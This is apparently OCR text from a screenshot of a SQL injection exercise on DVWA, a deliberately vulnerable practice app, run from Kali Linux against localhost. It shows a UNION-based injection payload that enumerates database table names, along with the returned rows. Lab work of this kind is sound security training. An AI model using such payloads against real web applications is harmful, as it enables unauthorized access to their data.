 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
google.com/search?q=kk
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=1' union select 1,table_
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: users
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATIONS
ID: 1' union select 1,table_name from information_schema.tables--